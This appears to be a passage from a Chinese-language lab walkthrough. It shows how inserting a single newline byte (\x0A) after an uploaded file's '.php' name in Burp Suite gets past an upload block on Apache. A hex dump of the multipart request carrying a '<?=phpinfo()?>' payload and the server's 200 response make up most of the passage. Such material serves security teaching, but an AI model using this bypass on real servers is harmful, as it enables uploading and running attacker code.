 在1.php后面插入一个\x0A(注意，不能是\x0D\x0A，只能是一个\x0A)，不再拦截：
社区版Burp点击1.php后面的一个字节，然后右键->Insert byte。再将插入的00修改为0a。
Request
Response
Raw Params Headers Hex
Raw Headers Hex
Pretty Raw Render \n A
18 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
19 2d 2d 32 37 37 31 39 34 36 33 36 33 39 30 30 38 --27719463639008
1a 30 31 38 30 32 32 39 34 37 33 35 39 32 38 34 0d 018022947359284
1b 0a 43 6f 6e 74 65 6e 74 2d 4c 65 6e 67 74 68 3a Content-Length:
1c 20 33 35 38 0d 0a 4f 72 69 67 69 6e 3a 20 68 74 358Origin: ht
1d 74 70 3a 2f 2f 31 39 32 2e 31 36 38 2e 32 34 35 tp://192.168.245
1e 2e 31 33 35 3a 38 30 38 30 0d 0a 43 6f 6e 6e 65 .135:8080Conne
1f 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 0d 0a 52 65 ction: closeRe
20 66 65 72 65 72 3a 20 68 74 74 70 3a 2f 2f 31 39 ferer: http://19
21 32 2e 31 36 38 2e 32 34 35 2e 31 33 35 3a 38 30 2.168.245.135:80
22 38 30 2f 0d 0a 55 70 67 72 61 64 65 2d 49 6e 73 80/Upgrade-Ins
23 65 63 75 72 65 2d 52 65 71 75 65 73 74 73 3a 20 ecure-Requests:
24 31 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 1-----------
25 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
26 2d 2d 32 37 37 31 39 34 36 33 36 33 39 30 30 38 --27719463639008
27 30 31 38 30 32 32 39 34 37 33 35 39 32 38 34 0d 018022947359284
28 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 Content-Disposi
29 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b tion: form-data;
2a 20 6e 61 6d 65 3d 22 66 69 6c 65 22 3b 20 66 69 name="file"; fi
2b 6c 65 6e 61 6d 65 3d 22 31 2e 70 68 70 22 0d 0a lename="1.php"
2c 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 61 70 Content-Type: ap
2d 70 6c 69 63 61 74 69 6f 6e 2f 6f 63 74 65 74 2d plication/octet-
2e 73 74 72 65 61 6d 0d 0a 0d 0a 3c 3f 3d 70 68 70 stream<?=php
2f 69 6e 66 6f 28 29 3f 3e 0d 0a 2d 2d 2d 2d 2d 2d info()?>------
30 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
31 2d 2d 2d 2d 2d 2d 2d 32 37 37 31 39 34 36 33 36 -------277194636
32 33 39 30 30 38 30 31 38 30 32 32 39 34 37 33 35 3900801802294735
33 39 32 38 34 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 9284Content-Di
34 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d sposition: form-
35 64 61 74 61 3b 20 6e 61 6d 65 3d 22 6e 61 6d 65 data; name="name
36 22 0d 0a 0d 0a 31 2e 70 68 70 0a 0d 0a 2d 2d 2d "1.php---
37 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
1 HTTP/1.1 200 OK
2 Date: Thu, 04 Mar 2021 11
3 Server: Apache/2.4.10 (De
4 X-Powered-By: PHP/5.5.38
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html
8
9